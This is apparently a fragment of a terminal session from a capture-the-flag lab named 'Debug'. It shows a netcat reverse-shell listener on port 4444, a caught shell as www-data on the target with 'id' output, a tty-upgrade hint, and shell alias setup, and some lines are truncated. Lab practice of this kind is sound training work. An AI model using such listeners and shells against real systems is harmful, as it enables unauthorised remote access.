 # stty raw -echo
┌──(root💀b0x)-[/mnt/hgfs/THM/Debug]
nc -nlvp 4444
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@osboxes:/var/www/html$
<1;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]\$ ' # green
www-data@osboxes:/var/www/html$ alias ls='ls --color=auto'
www-data@osboxes:/var/www/html$ alias grep='grep --color=auto'
www-data@osboxes:/var/www/html$ alias fgrep='fgrep --color=auto'
www-data@osboxes:/var/www/html$ alias egrep='egrep --color=auto'
www-data@osboxes:/var/www/html$ alias ll='ls -alFh'
www-data@osboxes:/var/www/html$ alias la='ls -A'
www-data@osboxes:/var/www/html$ alias l='ls -CF'
www-data@osboxes:/var/www/html$
www-data@osboxes:/var/www/html$